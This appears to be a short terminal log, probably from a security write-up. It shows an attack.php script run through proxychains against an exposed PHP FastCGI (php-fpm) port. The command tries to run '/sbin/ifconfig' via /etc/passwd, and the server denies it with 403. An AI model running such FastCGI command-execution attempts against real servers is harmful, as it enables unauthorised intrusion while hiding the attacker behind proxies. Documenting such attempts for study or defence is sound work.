 ➜ PHP-FastCGI-Client git:(master) ✗ proxychains4 ./attack.php 172.17.16.23:9000/etc/passwd "/
sbin/ifconfig"
[proxychains] config file found: /usr/local/Cellar/proxychains-ng/4.7/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.7/lib/libproxychains4.dylib
[proxychains] DLL init
[proxychains] DLL init
Call: /passwd on 172.17.16.23:9000
[proxychains] Strict chain ... 183.57.36.7:34188 ... 172.17.16.23:9000 ... OK
Access to the script '/etc/passwd' has been denied (see security.limit_extensions)
Status: 403 Forbidden
Content-type: text/html
Access denied.
www.wooyun.org